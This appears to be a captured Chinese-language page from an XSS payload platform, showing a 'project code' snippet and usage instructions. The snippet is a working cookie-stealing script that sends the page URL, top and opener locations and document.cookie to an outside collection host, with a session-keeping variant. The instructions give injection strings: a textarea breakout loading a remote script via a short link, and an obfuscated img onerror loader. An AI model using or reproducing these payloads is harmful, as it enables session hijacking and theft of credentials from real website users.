 当前位置： 首页 > 项目代码
项目名称: 1
项目代码：
(function(){(new Image()).src='http://xssguet.sinaapp.com/index.php?
do=api&id=B8E5mN&location='+escape((function(){try{return document.location.href}catch(e){return
''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})
())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1){keep=new
Image();keep.src='http://xssguet.sinaapp.com/index.php?
do=keepsession&id=B8E5mN&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://t.cn/R6qRcps></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fx
ssguet.sinaapp.com%2FB8E5mN%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22
%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://t.cn/R6qRcps
返回首页